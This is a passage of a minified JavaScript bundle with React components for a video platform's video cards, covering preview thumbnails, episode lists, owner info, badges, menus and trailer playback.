o=a(474848),i=a(133785),n=a(606753),r=a(271036),l=a(481824),s=a(587948),d=a(927868),c=a(284892),u=a(589356),m=a(481900),h=a(406412),v=a(944258),p=a(14079),f=a(217607),g=a(17747),x=a(219660);const _=Object.assign((({video:e,menuItems:t,ownerVisibilityMode:a="visible",onMenuClick:p,controlItems:f,controls:_="hover",overlay:k,noAvatar:C,direction:b="vertical",size:y="m",stretched:j,noRounded:S,noExtendedBadge:I,onVideoOpen:N,onThumbClick:w,onTitleClick:A,onTitleContextMenu:B,onPreviewContextMenu:T,onAuthorClick:P,videoContainerWidth:R,infoContainerWidth:M,onRestrictionButtonClick:L,getRef:O,onMenuPopoverShownChange:z,onMenuPopoverShownChanged:F,restoreMenuPopoverFocus:H,forceShowPlay:E,selected:V,onSelect:D,selectMode:W,isHighlighted:G,selectButtonAriaLabel:U,noPlayIcon:q,showMenu:$,getMenuRef:K,getPreviewThumbRef:X,onClickEpisode:Z,defaultExpandedEpisodes:Q,disabledAccordionEpisodes:J,defaultSelectedEpisodeIndex:Y,thumbDataTitleEpisodes:ee,titleEpisodes:te,hasVideoPlayerFullPreview:ae,onMouseOut:oe,onMouseOver:ie,onClickAccordionEpisodes:ne,focusOutlined:re,avatarWrapperLabel:le,videoCardPreviewLabel:se,descriptionClassName:de,playIconOnHover:ce,active:ue,testId:me})=>{const{restriction:he,owner:ve}=e,pe=he&&"hidden"===he.mode,fe=Boolean(k),{activate:ge,deactivate:xe,isActive:_e}=(0,g.useActive)(!1),ke=!fe&&(_e||ue),Ce="horizontal"===b&&"s"===y,be="horizontal"!==b&&j,ye=Ce?w:N,je=Ce?A:N,Se=Boolean(e.episodes?.length&&te),Ie=!pe&&("always"===_||ke),Ne="card"===W||"icon"===W?{selectMode:W,onSelect:D,selectButtonAriaLabel:U}:{},we=W&&"m"===y,Ae={video:e,overlay:k,stretched:j,noRounded:S,getRef:O,onVideoCardActivate:ge,onVideoCardDeactivate:xe,onMouseOver:ie,onMouseOut:oe,videoContainerWidth:R,onVideoOpen:"card"===W?Ne.onSelect:N,hasEpisodes:Se,focusOutlined:re,isVideoCardActive:ke,hasVideoPlayerFullPreview:ae},Be={owner:ve,secondaryOwners:e.secondaryOwners,ownersRelationText:e.ownersRelationText,title:e.title,additionalInfo:e.additionalInfo,description:e.description,episodes:e.episodes,defaultExpandedEpisodes:Q,disabledAccordionEpisodes:J,defaultSelectedEpisodeIndex:Y,thumbDataTitleEpisodes:ee,titleEpisodes:te,onClickEpisode:Z,onClickAccordionEpisodes:ne,onTitleContextMenu:B,onPreviewContextMenu:T,hasOverlay:fe,href:e.href,noAvatar:C,descriptionClassName:de,stretched:be,onAuthorClick:P,action:fe||pe?void 0:e.cardInfoAction?e.cardInfoAction:p?(0,o.jsx)(d.VideoCardMenu,{onMenuClick:p,getRootRef:K,visible:$||ke}):t?(0,o.jsx)(d.VideoCardMenu,{items:t,visible:$||ke,onMenuPopoverShownChange:z,onMenuPopoverShownChanged:F,restoreMenuPopoverFocus:H}):void 0,onTitleClick:"card"===W?D:je},Te=fe||he?.buttonTitle||he?.buttonNode;return(0,o.jsx)(s.VideoCardLayout,{...Ae,..."horizontal"===b&&"s"===y?{direction:"horizontal",size:"s",isHighlighted:G}:{direction:b,size:y},preview:(0,o.jsxs)(o.Fragment,{children:[we&&(0,o.jsx)("div",{className:x.default.selectIconButton,children:(0,o.jsx)(r.IconButton,{"data-testid":"video_card_select_button",size:40,onClick:Ne.onSelect,label:Ne.selectButtonAriaLabel,children:V?(0,o.jsx)(i.RasterIcon48CheckCircleShadowLarge,{"data-testid":"video-card-select-icon-selected"}):(0,o.jsx)(n.RasterIcon48CircleOutlineShadowLarge,{"data-testid":"video-card-select-icon-unselected"})})}),(0,o.jsxs)(h.VideoCardThumb,{getRootRef:X,focusDisabled:re,onClick:Te?void 0:"card"===W?Ne.onSelect:ye,onContextMenu:Te?void 0:T,href:Te?void 0:e.href,hasHover:fe,controls:!Ce&&!ae&&(0,o.jsx)(v.VideoCardControls,{visible:Ie,items:fe?void 0:f,noBackground:"always"===_}),children:["hidden"!==he?.mode&&(0,o.jsx)(u.VideoCardPreview,{...e,hasVideoPlayerFullPreview:ae,focusDisabled:re,direction:b,size:y,active:ke,blurred:"blurred"===he?.mode,muted:"muted"===he?.mode,hasOverlay:fe,forceShowPlay:E,noPlayIcon:q,noExtendedBadge:I,videoCardPreviewLabel:se,playIconOnHover:ce}),he&&"muted"!==he.mode&&!("dark"===he.mode&&"m"===y)&&(0,o.jsx)(m.VideoCardRestrictionOverlay,{title:"blurred"!==he.mode||"s"!==y?he.title:void 0,titleNode:he.titleNode,text:j?he.text:void 0,buttonTitle:he.buttonTitle,buttonNode:he.buttonNode,onRestrictionButtonClick:L,mode:he.mode,iconType:he.iconType,size:y,stretched:j})]}),k&&"full"===k.kind&&(0,o.jsx)(c.VideoCardOverlay,{...k})]}),testId:me||"video_card_layout",info:e.title&&(0,o.jsx)(l.VideoCardInfo,{...Be,focusDisabled:re,width:M,direction:b,ownerVisibilityMode:a,size:y,overlay:"info"===k?.kind&&(0,o.jsx)(c.VideoCardOverlay,{...k,textWeight:"3",textColor:"secondary",textAlign:"left"}),avatarWrapperLabel:le})})}),{IconControl:f.VideoCardIconControl,ExpandingControl:p.VideoCardExpandingControl})},944258:(e,t,a)=>{a.d(t,{VideoCardControls:()=>r});var o=a(474848),i=a(351118),n=a(301526);const r=({visible:e,items:t,noBackground:a})=>t?(0,o.jsx)("div",{className:(0,i.classNames)(n.default.controls,e&&n.default.controlsVisible,!a&&n.default.controlsWithBackground),children:t}):null},14079:(e,t,a)=>{a.d(t,{VideoCardExpandingControl:()=>s});var o=a(474848),i=a(351118),n=a(220208),r=a(285056),l=a(450269);const s=({icon:e,text:t,expanded:a,...s})=>(0,o.jsx)(n.Tappable,{className:l.default.tappable,hasHover:!1,...s,children:(0,o.jsxs)("div",{className:(0,i.classNames)(l.default.container,a&&l.default.containerExpanded),children:[e,t&&(0,o.jsx)(r.Text,{weight:"2",className:l.default.label,children:t})]})})},217607:(e,t,a)=>{a.d(t,{VideoCardIconControl:()=>r});var o=a(474848),i=a(578392),n=a(564165);const r=({icon:e,tooltipText:t,onClick:a,offsetByMainAxis:r=8,...l})=>t?(0,o.jsx)(i.TextTooltip,{text:t,offsetByMainAxis:r,offsetByCrossAxis:24,appearance:"black",placement:"bottom-end",enableInteractive:!0,children:(0,o.jsx)(e,{onClick:a,className:n.default.controlIcon,...l})}):(0,o.jsx)(e,{onClick:a,className:n.default.controlIcon,...l})},17747:(e,t,a)=>{a.d(t,{useActive:()=>i});var o=a(296540);const i=(e=!1)=>{const[t,a]=(0,o.useState)(e);return{activate:()=>a(!0),deactivate:()=>a(!1),isActive:t}}},456006:(e,t,a)=>{a.d(t,{getIconType:()=>o});const o=({isProcessing:e,isPrivacyLocked:t})=>e?"processing":!0===t?"private":t||void 0},575070:(e,t,a)=>{a.d(t,{VideoCardEpisode:()=>h});var o=a(474848),i=a(240932),n=a(351118),r=a(723723),l=a(213338),s=a(293116),d=a(285056),c=a(412888),u=a(339120),m=a(518426);const h=({thumbData:e,text:t,time:a,onClick:h,active:v})=>(0,o.jsx)(l.HorizontalCell,{size:"l",subtitle:(0,o.jsx)(c.TextClamp,{className:(0,r.getColorClass)("color_text_primary"),lines:2,children:t}),onClick:e=>{h(e,a)},children:(0,o.jsx)(u.VideoCardEpisodeThumb,{thumbData:{...e,maxSize:120},children:(0,o.jsx)(s.Image.Overlay,{visibility:"always",theme:"dark",children:(0,o.jsxs)(o.Fragment,{children:[v&&(0,o.jsx)(i.Icon12Poll,{className:m.default.activeEpisodeIcon}),(0,o.jsx)(d.Text,{weight:"3",children:(0,n.formatDuration)(a)})]})})})})},339120:(e,t,a)=>{a.d(t,{VideoCardEpisodeThumb:()=>r});var o=a(474848),i=a(724648),n=a(146560);const r=({thumbData:{frameHeight:e,frameWidth:t,imgHeight:a,imgOffsetX:r,imgOffsetY:l,imgSrc:s,imgWidth:d,maxSize:c},children:u})=>(0,o.jsx)(i.Flex,{justify:"center",align:"center",noWrap:!0,className:n.default.thumb,style:{backgroundImage:`url(${s})`,backgroundSize:`${d}px ${a}px`,backgroundPosition:`${r}px ${l}px`,minWidth:c,maxWidth:c,height:c*e/t,minHeight:c/2},children:u})},433284:(e,t,a)=>{a.d(t,{VideoCardEpisodes:()=>h});var o=a(474848),i=a(296540),n=a(220208),r=a(285056),l=a(354592),s=a(194528),d=a(412888),c=a(575070),u=a(339120),m=a(476156);const h=(0,i.memo)((({title:e,episodes:t,defaultExpanded:a,thumbDataTitle:h,defaultSelectedEpisodeIndex:v=0,onClickEpisode:p,onClickAccordion:f,disabledAccordion:g})=>{const[x,_]=(0,i.useState)(!!a),[k,C]=(0,i.useState)(v),b=t[k],y=Boolean(!g||a),j=(e,a)=>{const o=t.findIndex((e=>e.time===a));C(o),p?.(e,a)};return(0,o.jsx)("div",{className:m.default.episodes,children:(0,o.jsxs)(n.Accordion,{onChange:e=>{_(e)},disabled:g,defaultExpanded:a,children:[(0,o.jsx)(n.Accordion.Summary,{onClick:e=>{f?.(e,!g&&!x)},before:!x&&h?(0,o.jsx)(u.VideoCardEpisodeThumb,{thumbData:{...h,maxSize:48}}):void 0,"data-testid":"accordion-summary-episodes",children:(0,o.jsxs)(d.TextClamp,{lines:1,TypographyComponent:r.Text,Component:"p",weight:"2",children:[e,!x&&(0,o.jsxs)(r.Text,{className:m.default.text,weight:"3",children:[" ",`· ${b.text}`]})]})}),y&&(0,o.jsxs)(n.Accordion.Content,{children:[(0,o.jsx)(l.HorizontalScroll,{inline:!0,showArrows:!1,scrollOnAnyWheel:!0,children:t.map((({text:e,thumbData:t,time:a})=>(0,o.jsx)(c.VideoCardEpisode,{active:b.time===a,onClick:j,text:e,thumbData:t,time:a},a)))}),x&&(0,o.jsx)(s.Spacing,{size:"xs"})]})]})})}));h.displayName="VideoCardEpisodes"},60284:(e,t,a)=>{a.d(t,{VideoCardGridSkeleton:()=>l});var o=a(474848),i=a(303800),n=a(437016),r=a(372708);const l=({length:e=20})=>(0,o.jsx)("div",{className:r.default.grid,children:Array.from({length:e},((e,t)=>t)).map(((e,t)=>(0,o.jsx)(i.Div,{mode:"vertical",spacing:6,paddingTop:12,paddingBottom:12,children:(0,o.jsx)(n.VideoCardSkeleton,{singleLineTitle:!0})},t)))})},481824:(e,t,a)=>{a.d(t,{VideoCardInfo:()=>u});var o=a(474848),i=a(351118),n=a(140961),r=a(285056),l=a(751268),s=a(43244),d=a(479368),c=a(781440);const u=({owner:e,title:t,additionalInfo:a,description:u,action:m,titleLines:h,hasOverlay:v,stretched:p,onAuthorClick:f,noAvatar:g,ownerVisibilityMode:x="visible",onTitleClick:_,onTitleContextMenu:k,href:C,direction:b="vertical",size:y="m",className:j,overlay:S,secondaryOwners:I,ownersRelationText:N,width:w,episodes:A,onClickEpisode:B,defaultExpandedEpisodes:T,defaultSelectedEpisodeIndex:P,thumbDataTitleEpisodes:R,titleEpisodes:M,disabledAccordionEpisodes:L,forceDescription:O,onClickAccordionEpisodes:z,focusDisabled:F,avatarWrapperLabel:H,descriptionClassName:E,playlistInfo:V})=>{const D="horizontal"===b&&"s"===y?r.Caption:r.Footnote;return(0,o.jsx)(s.VideoCardInfoLayout,{owner:e,title:t,href:C,action:m,titleLines:h,additionalInfo:a,description:u,hasOverlay:v,stretched:p,onAuthorClick:f,noAvatar:g,ownerVisibilityMode:x,onTitleClick:_,onTitleContextMenu:k,onClickEpisode:B,direction:b,size:y,overlay:S,className:j,episodes:A,defaultExpandedEpisodes:T,defaultSelectedEpisodeIndex:P,thumbDataTitleEpisodes:R,titleEpisodes:M,disabledAccordionEpisodes:L,onClickAccordionEpisodes:z,avatar:(0,o.jsx)(l.RichAvatar,{size:36,alt:e.name,src:(0,n.getOwnerAvatar)(e),nft:e.is_nft||!1}),ownerComponent:(0,o.jsx)(d.VideoCardOwners,{owner:e,secondaryOwners:I,ownersRelationText:N,hasOverlay:v,lines:1,onClick:f,Component:D,className:(0,i.classNames)(p&&c.default.inlineInfo)}),descriptionClassName:E,forceDescription:O,width:w,focusDisabled:F,avatarWrapperLabel:H,playlistInfo:V})}},43244:(e,t,a)=>{a.d(t,{VideoCardInfoLayout:()=>u});var o=a(474848),i=a(351118),n=a(531868),r=a(285056),l=a(194528),s=a(412888),d=a(433284),c=a(758644);const u=({owner:e,title:t,additionalInfo:a,description:u,action:m,titleLines:h=2,hasOverlay:v,stretched:p,onAuthorClick:f,noAvatar:g,ownerVisibilityMode:x="visible",onTitleClick:_,onTitleContextMenu:k,href:C,direction:b="vertical",size:y="m",className:j,overlay:S,avatar:I,ownerComponent:N,width:w,episodes:A,onClickEpisode:B,defaultExpandedEpisodes:T,defaultSelectedEpisodeIndex:P,thumbDataTitleEpisodes:R,descriptionClassName:M,titleEpisodes:L,forceDescription:O,disabledAccordionEpisodes:z,onClickAccordionEpisodes:F,focusDisabled:H,avatarWrapperLabel:E,playlistInfo:V})=>{const D=(0,n.isInteractive)({href:C,onClick:_}),W="horizontal"===b,G=W&&"m"===y,U=W&&"s"===y,q="vertical"===b,$=e?.href&&!v?e.href:void 0,K=U?r.Footnote:r.Subhead,X=U?r.Caption:r.Footnote,Z=$?"a":"div",Q=!(!A?.length||!L),J=w?{width:w}:{};let Y;switch(x){case"visible":Y=N;break;case"hidden":Y=(0,o.jsx)(l.Spacing,{size:4});break;case"hiddenWithoutSpacing":Y=null}const ee=O||!!u&&G;return(0,o.jsx)("div",{style:J,className:(0,i.classNames)(c.default.container,j,v&&!S&&c.default.containerOverlayed,W&&c.default.containerHorizontal,G&&c.default.containerHorizontalBig,p&&c.default.containerFullWidth,Q&&q&&c.default.containerWithEpisodes),"data-testid":"video_card_info_layout_container",children:S||(0,o.jsxs)(o.Fragment,{children:[!g&&q&&(0,o.jsx)(Z,{"aria-label":E,className:c.default.avatar,href:$,onClick:f,"data-testid":"video_card_author",children:I}),(0,o.jsxs)("div",{className:(0,i.classNames)(c.default.content,Q&&q&&c.default.contentWithEpisodes),children:[(0,o.jsxs)("div",{"data-testid":"video_card_title",className:(0,i.classNames)(c.default.info,m&&c.default.infoWithAction),children:[(0,o.jsx)(s.TextClamp,{TypographyComponent:K,lines:h,weight:"2",href:v?void 0:C,tabIndex:H?-1:0,Component:!v&&D?"a":void 0,className:(0,i.classNames)(c.default.title,C&&c.default.titleLink),onClick:v?void 0:_,onContextMenu:v?void 0:k,title:t,children:t}),!!m&&(0,o.jsx)("div",{className:c.default.action,children:m})]}),Y,!!V&&(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Footnote,lines:1,className:c.default.additionalInfo,children:V}),!!a&&(0,o.jsx)(s.TextClamp,{TypographyComponent:X,lines:G?2:1,className:c.default.additionalInfo,"data-testid":"video_card_additional_info",children:a}),ee&&(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Footnote,lines:3,className:(0,i.classNames)(c.default.description,M),children:u}),Q&&W&&(0,o.jsx)(d.VideoCardEpisodes,{title:L,onClickEpisode:B,defaultExpanded:T,defaultSelectedEpisodeIndex:P,thumbDataTitle:R,episodes:A,disabledAccordion:z,onClickAccordion:F})]}),Q&&q&&(0,o.jsx)(d.VideoCardEpisodes,{title:L,onClickEpisode:B,defaultExpanded:T,defaultSelectedEpisodeIndex:P,thumbDataTitle:R,episodes:A,disabledAccordion:z,onClickAccordion:F})]})})}},26124:(e,t,a)=>{a.d(t,{VideoCardInfoSkeleton:()=>l});var o=a(474848),i=a(194528),n=a(63108),r=a(43244);const l=({hasLayoutStretched:e,noAvatar:t,noDescription:a,direction:l="vertical",size:s="m",className:d,singleLineTitle:c,ownerVisibilityMode:u})=>(0,o.jsx)(r.VideoCardInfoLayout,{avatar:(0,o.jsx)(n.Skeleton,{width:36,height:36,circle:!0}),title:(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Skeleton,{width:"95%"}),!c&&(0,o.jsx)(n.Skeleton,{width:"95%"}),(0,o.jsx)(i.Spacing,{size:5})]}),ownerComponent:(0,o.jsx)(n.Skeleton,{width:"48%"}),additionalInfo:(0,o.jsx)(n.Skeleton,{width:"60%"}),description:!a&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Skeleton,{width:"95%"}),(0,o.jsx)(n.Skeleton,{width:"80%"})]}),stretched:e,noAvatar:t,direction:l,size:s,className:d,ownerVisibilityMode:u,avatarWrapperLabel:""})},587948:(e,t,a)=>{a.d(t,{VideoCardLayout:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(783856),s=a(76692);const d=16/9,c={vertical:void 0,horizontal:s.default.cardHorizontal},u={m:void 0,s:s.default.cardMini,xs:void 0},m=({video:e,overlay:t,direction:a="vertical",size:m="m",stretched:h,noRounded:v,onVideoOpen:p,videoContainerWidth:f,getRef:g,preview:x,info:_,onVideoCardActivate:k,onVideoCardDeactivate:C,onMouseOver:b,onMouseOut:y,isVideoCardActive:j,hasVideoPlayerFullPreview:S,isHighlighted:I,hasEpisodes:N,focusOutlined:w,testId:A})=>{const B=Boolean(t),T="horizontal"===a&&"s"===m,P="horizontal"!==a&&h,R=T?r.Tappable:"div",M=T?{hoverMode:s.default.cardHorizontalMiniHover,activeMode:s.default.cardHorizontalMiniActive,hasHover:!I}:{},L={width:"horizontal"!==a||f?f:260},O=P&&e?.width&&e.height?Math.max(.75,Math.min(e.width/e.height,d)):d,z=(0,n.useCallback)((e=>{b?.(e),k?.()}),[b,k]),F=(0,n.useCallback)((e=>{y?.(e),C?.()}),[y,C]);return(0,o.jsxs)(R,{className:(0,i.classNames)(s.default.card,c[a],u[m],v&&s.default.cardNoRounded,T&&I&&s.default.cardHorizontalMiniHover,w&&s.default.focusOutlined),role:"presentation",onMouseOver:z,onFocus:k,onMouseLeave:F,onBlur:C,onClick:B||!T?void 0:p,"data-testid":A,...M,children:[(0,o.jsx)(l.Overlay,{Component:r.AspectRatio,className:(0,i.classNames)(s.default.videoContainer,(P||j&&S)&&s.default.videoContainerFullWidth,!_&&s.default.videoContainerWithoutInfo,N&&"horizontal"===a&&s.default.videoContainerWithEpisodes,j&&S&&s.default.videoContainerOverflow),style:L,getRootRef:g,mode:"after",ratio:O,children:x}),_]})}},927868:(e,t,a)=>{a.d(t,{VideoCardMenu:()=>v});var o=a(474848),i=a(264593),n=a(141575),r=a(351118),l=a(296540),s=a(271036),d=a(784536),c=a(220208),u=a(507852),m=a(823828);const h={s:i.Icon16MoreHorizontal,m:n.Icon24MoreHorizontal},v=({getRootRef:e,visible:t,onMenuClick:a,items:i=[],className:n,placement:v="bottom-end",onMenuPopoverShownChange:p,onMenuPopoverShownChanged:f,restoreMenuPopoverFocus:g,menuButtonLabel:x,menuIconSize:_="m"})=>{const k=h[_];if(a)return(0,o.jsx)(s.IconButton,{getRootRef:e,onClick:a,noPadding:!0,"data-testid":"video_card_more",hasHover:!1,hasActive:!1,label:x,children:(0,o.jsx)(k,{className:(0,r.classNames)(m.default.icon,n,t&&m.default.iconVisible)})});const C=i.map((({separatedBefore:e,tooltip:t,...a},i)=>(0,o.jsxs)(l.Fragment,{children:[e&&(0,o.jsx)(u.DropdownActionSheet.Separator,{}),t?(0,o.jsx)(d.Tooltip,{description:t,placement:"top",appearance:"inversion",children:(0,o.jsx)(u.DropdownActionSheet.Item,{...a})}):(0,o.jsx)(u.DropdownActionSheet.Item,{...a})]},i)));return C.length?(0,o.jsx)(u.DropdownActionSheet,{trigger:"hover",placement:v,onShownChange:p,onShownChanged:f,restoreFocus:g??!1,content:(0,o.jsx)(c.OnboardingTooltipContainer,{children:C}),children:(0,o.jsx)(k,{onClick:e=>{e.stopPropagation(),e.preventDefault()},"data-testid":"video_card_more",className:(0,r.classNames)(m.default.icon,n,t&&m.default.iconVisible)})}):null}},284892:(e,t,a)=>{a.d(t,{VideoCardOverlay:()=>m});var o=a(474848),i=a(351118),n=a(285056),r=a(194528),l=a(279734),s=a(783856),d=a(774500);const c={left:d.default.containerLeft,center:d.default.containerCenter},u={primary:d.default.textPrimary,secondary:d.default.textSecondary},m=({text:e,actionProps:t,textAlign:a="center",textColor:m="primary",textWeight:h="2",hasBackground:v})=>(0,o.jsxs)(s.Overlay,{className:(0,i.classNames)(d.default.container,c[a],v&&d.default.containerOverlayDark),children:[(0,o.jsx)(n.Subhead,{weight:h,className:u[m],children:e}),(0,o.jsx)(r.Spacing,{size:8}),!!t?.children&&(0,o.jsx)(l.Link,{...t})]})},16666:(e,t,a)=>{a.d(t,{VideoCardOverlayIcon:()=>d});var o=a(474848),i=a(351118),n=a(573022);const r={loading:n.default.overlayIconLoading,muted:n.default.overlayIconMuted},l={s:n.default.overlayIconSizeS,m:n.default.overlayIconSizeM},s={regular:n.default.overlayIconHoverRegular,dark:n.default.overlayIconHoverDark},d=({children:e,type:t,size:a="s",hovered:d,hoverMode:c="regular",playIconOnHover:u})=>(0,o.jsx)("div",{className:(0,i.classNames)(n.default.overlayIcon,l[a],s[c],t&&r[t],d&&n.default.overlayIconHovered,u&&n.default.overlayIconShowOnHover),children:e})},745086:(e,t,a)=>{a.d(t,{VideoCardOwnerItem:()=>l});var o=a(474848),i=a(351118),n=a(220208),r=a(248698);const l=({owner:e,disabled:t,withComma:a,onClick:l})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.Tappable,{href:e.href,onClick:l,activeMode:"opacity",hoverMode:"opacity",disabled:t,Component:e.href?"a":"span",className:(0,i.classNames)(r.default.link,a&&r.default.linkWithComma),children:e.name}),!!e.badge&&(0,o.jsx)("div",{className:r.default.badgeWrapper,children:e.badge})]})},479368:(e,t,a)=>{a.d(t,{VideoCardOwners:()=>d});var o=a(474848),i=a(351118),n=a(285056),r=a(412888),l=a(745086),s=a(974872);const d=({owner:e,secondaryOwners:t,ownersRelationText:a,hasOverlay:d,lines:c=1,onClick:u,Component:m=n.Footnote,className:h})=>(0,o.jsxs)(r.TextClamp,{lines:c,Component:m,className:(0,i.classNames)(s.default.owner,h),"data-testid":"video_card_owner",children:[(0,o.jsx)(l.VideoCardOwnerItem,{owner:e,disabled:d,onClick:u}),a,t?.map(((e,a)=>(0,o.jsx)(l.VideoCardOwnerItem,{owner:e,onClick:u,disabled:d,withComma:a!==t.length-1},a)))]})},278126:(e,t,a)=>{a.d(t,{VideoCardBadge:()=>p});var o=a(474848),i=a(620483),n=a(767091),r=a(351118),l=a(661823),s=a(934679),d=a(887326),c=a(15978),u=a(285056),m=a(837394);const h={s:m.default.durationBadgeSizeS,m:m.default.durationBadgeSizeM},v={"music-video":m.default.musicVideoBadge},p=({type:e,text:t,interactive:a,className:p,durationBadgeSize:f="s",contentType:g})=>{const x=(0,d.useAppearanceDetector)(),_=g&&v[g],k="music-video"===g;return"live"===e?(0,o.jsx)(l.Icon20LiveBadge,{className:m.default.badge}):"upcoming"===e?(0,o.jsx)(s.IconLiveText20h,{className:(0,r.classNames)(m.default.upcomingLiveBadge,m.default.badge,m.default.durationBadge)}):t?(0,o.jsx)(c.AppearanceProvider,{value:a?"dark":x,children:(0,o.jsxs)(u.Footnote,{weight:"2",className:(0,r.classNames)(m.default.badge,m.default.durationBadge,h[f],a&&m.default.interactiveBadge,_,p),"data-testid":"video_card_duration",children:[a&&(0,o.jsx)(i.Icon12HandPointUp,{className:m.default.interactiveBadgeIcon}),k&&(0,o.jsx)(n.Icon12MusicNote,{}),t]})}):null}},655920:(e,t,a)=>{a.d(t,{VideoCardIcon:()=>h});var o=a(474848),i=a(353322),n=a(988398),r=a(591412),l=a(154159),s=a(997793),d=a(351118),c=a(578392),u=a(269960);const m={processing:i.Icon16ClockOutline,private:n.Icon16Lock,by_link:r.Icon16Linked,to_subscribers:l.Icon16Users,donate:s.Icon16DonateOutline},h=({type:e,className:t,tooltipText:a})=>{if(!e||"boolean"==typeof e)return null;const i=m[e];return(0,o.jsx)(c.TextTooltip,{placement:"top-start",appearance:"black",text:a,children:(0,o.jsx)(i,{className:(0,d.classNames)(u.default.icon,t)})})}},589356:(e,t,a)=>{a.d(t,{VideoCardPreview:()=>I});var o=a(474848),i=a(309481),n=a(450225),r=a(378169),l=a(470704),s=a(855354),d=a(296540),c=a(723723),u=a(700272),m=a(724648),h=a(336150),v=a(17747),p=a(456006),f=a(16666),g=a(360884),x=a(278126),_=a(655920),k=a(45716),C=a(86576),b=a(942708),y=a(817086),j=a(400276);const S={s:()=>(0,o.jsx)(i.Icon28Play,{}),m:()=>(0,o.jsx)(n.Icon32Play,{}),l:()=>(0,o.jsx)(r.Icon36Play,{})},I=({isPrivacyLocked:e,privacyLockReason:t,title:a,badgeMarks:i,trailerSrc:n,thumbSrc:r,duration:I,viewedDuration:N,active:w,isLive:A,isUpcoming:B,badgeText:T,blurred:P,hasOverlay:R,isProcessing:M,muted:L,loading:O,direction:z,size:F,blurSize:H="s",playIconSize:E="l",playOverlaySize:V="s",durationBadgeSize:D="s",playOverlayHovered:W,playOverlayHoverMode:G,publishDate:U,forceShowPlay:q,isInteractive:$,noPlayIcon:K,noExtendedBadge:X,focusDisabled:Z,hasVideoPlayerFullPreview:Q,videoCardPreviewLabel:J,playIconOnHover:Y,contentType:ee,forceImgCover:te})=>{const{activate:ae,deactivate:oe,isActive:ie}=(0,v.useActive)(!1),[ne,re]=(0,d.useState)(!1),le="horizontal"===z&&"s"===F,se=Boolean(n&&!le&&!P),de=w&&(q||se),ce=(0,p.getIconType)({isProcessing:M,isPrivacyLocked:e}),ue=U&&!le&&!P,me=A&&!B?"live":B?"upcoming":void 0,he=(0,d.useMemo)((()=>(0,y.getExtendedBadgeText)({size:F,isInteractive:$,isUpcoming:B,badgeText:T,duration:I,noExtendedBadge:X})),[F,$,B,T,I,X]),ve=S[E];return(0,o.jsxs)(k.VideoCardPreviewContainer,{activate:ae,deactivate:oe,focusDisabled:Z,hasOverlay:R,videoCardPreviewLabel:J,children:[(0,o.jsx)(g.VideoCardPreviewImage,{hasImageHidden:ie&&ne,src:r,alt:a,blurred:P,blurSize:H,forceImgCover:te,children:O?(0,o.jsx)(f.VideoCardOverlayIcon,{type:"loading",children:(0,o.jsx)(u.Spinner,{size:"regular",className:(0,c.getColorClass)("color_icon_contrast")})}):!L||P||w?Y?(0,o.jsx)(f.VideoCardOverlayIcon,{size:V,hovered:W,hoverMode:G,playIconOnHover:Y,children:(0,o.jsx)(ve,{})}):K||Q||le||P||R||!q&&se?null:(0,o.jsx)(f.VideoCardOverlayIcon,{size:V,hovered:W,hoverMode:G,children:(0,o.jsx)(ve,{})}):(0,o.jsx)(f.VideoCardOverlayIcon,{type:"muted",children:(0,o.jsx)(l.Icon24Mute,{})})}),!Q&&n&&se&&(0,o.jsx)(C.VideoCardTrailerPlayer,{active:w,src:n,alt:a,onLoadedData:w?()=>{re(!0)}:void 0}),i&&!de&&(0,o.jsx)(m.Flex,{gap:4,className:j.default.top,children:i.map((e=>(0,o.jsx)(h.ContentBadge,{appearance:"overlay",size:"s",mode:"primary",children:e.title},e.title)))}),(0,o.jsxs)("div",{className:j.default.footer,children:[(0,o.jsx)(_.VideoCardIcon,{type:ce,tooltipText:t,className:j.default.privacyIcon}),ue&&(0,o.jsxs)(h.ContentBadge,{appearance:"overlay","data-testid":"video_card_preview_publish_date",children:[(0,o.jsx)(h.ContentBadge.IconSlot,{children:(0,o.jsx)(s.Icon12ClockOutline,{})}),U]})]}),(0,o.jsx)(b.VideoCardViewedDuration,{shown:!se||!w,duration:I,viewedDuration:N}),(0,o.jsx)(x.VideoCardBadge,{type:me,text:he,interactive:$,contentType:ee,durationBadgeSize:D})]})}},45716:(e,t,a)=>{a.d(t,{VideoCardPreviewContainer:()=>r});var o=a(474848),i=a(351118),n=a(994436);const r=({activate:e,deactivate:t,focusDisabled:a,hasOverlay:r,videoCardPreviewLabel:l,children:s})=>a?(0,o.jsx)("div",{className:(0,i.classNames)(n.default.preview,r&&n.default.previewOverlayed),"aria-label":l,tabIndex:-1,children:s}):(0,o.jsx)("div",{className:(0,i.classNames)(n.default.preview,r&&n.default.previewOverlayed),onMouseOver:e,onFocus:e,onMouseLeave:t,onBlur:t,role:"button","aria-label":l,tabIndex:0,children:s})},86576:(e,t,a)=>{a.d(t,{VideoCardTrailerPlayer:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(982608),l=a(252056);const s=({active:e,src:t,alt:a,onLoadedData:s})=>{const d=(0,n.useRef)(null);return(0,n.useEffect)((()=>{d.current&&(e?(async()=>{try{await(d.current?.play())}catch(e){(0,r.playErrorHandler)(e)}})():(d.current.pause(),d.current.currentTime=0))}),[e]),t?(0,o.jsx)("video",{loop:!0,muted:!0,ref:d,crossOrigin:"anonymous","aria-label":a,className:(0,i.classNames)(l.default.trailer,e&&l.default.trailerActive),src:t,onLoadedData:s}):null}},982608:(e,t,a)=>{a.d(t,{playErrorHandler:()=>o});const o=e=>{if(!["AbortError","NotAllowedError","NotSupportedError"].includes(e.name)&&![20,9].includes(e.code))throw e}},942708:(e,t,a)=>{a.d(t,{VideoCardViewedDuration:()=>r});var o=a(474848),i=a(351118),n=a(795396);const r=({shown:e,duration:t,viewedDuration:a})=>{if(!a||!t)return null;const r=100*a/t;return(0,o.jsx)("div",{className:(0,i.classNames)(n.default.duration,!e&&n.default.durationHidden),children:(0,o.jsx)("div",{className:n.default.viewedDuration,style:{width:`${r}%`},"data-testid":"video_card_duration_timeline"})})}},817086:(e,t,a)=>{a.d(t,{getExtendedBadgeText:()=>i});var o=a(351118);const i=({size:e,isInteractive:t,isUpcoming:a,badgeText:i,duration:n,noExtendedBadge:r})=>{const l=n?(0,o.formatDuration)(n):"";return"s"===e&&t?l:"m"===e&&a||r?i||"":[i,l].filter(Boolean).join(" 